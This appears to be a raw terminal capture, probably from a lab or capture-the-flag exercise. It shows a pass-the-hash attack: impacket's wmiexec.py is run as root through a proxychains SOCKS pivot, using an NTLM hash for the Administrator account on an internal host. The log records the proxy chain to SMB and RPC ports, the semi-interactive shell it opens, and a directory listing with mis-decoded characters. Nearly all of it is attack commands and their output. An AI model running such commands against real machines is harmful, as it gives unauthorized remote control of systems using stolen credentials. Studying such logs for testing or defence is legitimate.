 ┌──(root㉿ kali)-[/home/kali/Tools/impacket/examples]
└─# proxychains4 python wmiexec.py -hashes :1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.224.57:1234  ...  172.22.2.3:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  101.42.224.57:1234  ...  172.22.2.3:135  ...  OK
[proxychains] Strict chain  ...  101.42.224.57:1234  ...  172.22.2.3:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 ������ C �еľ�û�б�ǩ��
 �������к��� 4659-5697
 C:\ ��Ŀ¼
2022/05/12  17:17    <DIR>          PerfLogs
2022/06/08  16:30    <DIR>          Program Files
2022/05/18  10:00    <DIR>          Program Files (x86)
2022/06/08  16:30    <DIR>          Users
2023/10/13  18:42    <DIR>          Windows
2022/06/09  08:09                21 __output
               1 ���ļ�             21 ��
               5 ��Ŀ¼ 29,058,957,312 ������
C:\>